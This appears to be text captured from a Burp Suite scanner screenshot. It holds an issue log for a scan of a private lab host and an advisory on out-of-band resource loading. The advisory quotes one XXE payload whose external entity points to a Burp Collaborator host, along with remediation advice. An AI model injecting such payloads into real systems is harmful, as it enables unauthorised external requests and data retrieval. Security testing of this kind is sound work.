 Issue activity
?
Filter High Medium Low Info Certain Firm Tentative Search...
# Task Time Action Issue type Host Path
19 3 16:13:33 16 Feb 2019 Issue found Input returned in response (reflected) http://192.168.1.66 /xml/exam
18 3 16:13:33 16 Feb 2019 Issue found External service interaction (HTTP) http://192.168.1.66 /xml/exam
17 3 16:13:33 16 Feb 2019 Issue found External service interaction (DNS) http://192.168.1.66 /xml/exam
16 3 16:13:33 16 Feb 2019 Evidence added: C... XML external entity injection http://192.168.1.66 /xml/exam
15 3 16:13:18 16 Feb 2019 Issue found Input returned in response (reflected) http://192.168.1.66 /xml/exam
14 3 16:13:17 16 Feb 2019 Issue found Input returned in response (reflected) http://192.168.1.66 /xml/exam
13 3 16:13:14 16 Feb 2019 Issue found Cross-site scripting (reflected) http://192.168.1.66 /xml/exam
12 3 16:13:14 16 Feb 2019 Issue found Input returned in response (reflected) http://192.168.1.66 /xml/exam
11 3 16:13:12 16 Feb 2019 Issue found XML entity expansion http://192.168.1.66 /xml/exam
10 3 16:13:12 16 Feb 2019 Issue found XML external entity injection http://192.168.1.66 /xml/exam
9 3 16:13:12 16 Feb 2019 Issue found Out-of-band resource load (HTTP) http://192.168.1.66 /xml/exam
8 3 16:13:12 16 Feb 2019 Issue found Cross-site scripting (reflected) http://192.168.1.66 /xml/exam
7 3 16:13:12 16 Feb 2019 Issue found Cross-site scripting (reflected) http://192.168.1.66 /xml/exam
6 3 16:13:12 16 Feb 2019 Issue found Input returned in response (reflected) http://192.168.1.66 /xml/exam
5 3 16:13:02 16 Feb 2019 Issue found Email addresses disclosed http://192.168.1.66 /xml/exam
4 3 16:13:02 16 Feb 2019 Issue found Cross-domain Referer leakage http://192.168.1.66 /xml/exam
3 3 16:13:02 16 Feb 2019 Issue found Frameable response (potential Clickjacking) http://192.168.1.66 /xml/exam
2 3 16:13:01 16 Feb 2019 Issue found Browser cross-site scripting filter disabled http://192.168.1.66 /xml/exam
1 3 16:13:01 16 Feb 2019 Issue found Unencrypted communications http://192.168.1.66 /
Advisory Request Response Collaborator HTTP interaction
Out-of-band resource load (HTTP)
Issue: Out-of-band resource load (HTTP)
Severity: High
Confidence: Certain
Host: http://192.168.1.66
Path: /xml/example1.php
Issue detail
It is possible to induce the application to retrieve the contents of an arbitrary external URL and return those contents in its own response. The tag <!DOCTYPE test
[<!ENTITY % j27pf SYSTEM "http://dgxknwuc7fqeysa0w53lpzt2wt2mqceb22psdh.burpcollaborator.net">%j27pf; ]><test>hacker</test> was injected into the XML
sent to the server in the xml parameter. This payload defines an XML parameter entity within a doctype that references a URL on an external domain.
The application performed an HTTP request to the specified domain, indicating that the XML parser processed the injected parameter entity within the doctype definition.
The response from that request was then included in the application's own response.
Remediation detail
This attack makes use of the XML DOCTYPE tag to define a doctype that references a URL on an external domain. The XML parser that processes this input should be
configured to ignore the DOCTYPE tag, or to reject doctypes that reference an external URL. Alternatively, it may be possible to use input validation to block input that
defines an unsuitable doctype.
Disk: 2.0MB